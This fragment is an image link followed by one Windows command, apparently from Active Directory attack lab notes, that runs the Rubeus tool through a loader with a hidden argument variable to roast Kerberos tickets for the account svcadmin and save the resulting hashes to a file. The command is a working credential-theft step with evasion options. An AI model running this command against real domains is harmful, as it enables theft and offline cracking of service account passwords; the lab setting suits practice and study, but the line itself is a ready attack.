 C:\AD\Tools>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args %Pwn% /user:svcadmin /simple /rc4opsec /outfile:C:\AD\Tools\hashes-svcadmin.txt